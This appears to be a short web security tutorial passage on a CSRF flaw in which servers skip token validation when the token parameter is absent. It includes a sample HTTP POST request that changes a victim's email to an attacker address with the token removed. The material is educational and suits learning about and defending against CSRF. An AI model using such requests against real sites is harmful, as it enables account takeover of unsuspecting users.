 Validation of CSRF token depends on token being present
Some applications correctly validate the token when it is present but skip the validation if the token is omitted.
In this situation, the attacker can remove the entire parameter containing the token (not just its value) to bypass the
validation and deliver a CSRF attack:
POST /email/change HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Cookie: session=2yQIDcpia41WrATfjPqvm9tOkDvkMvLm
email=pwned@evil-user.net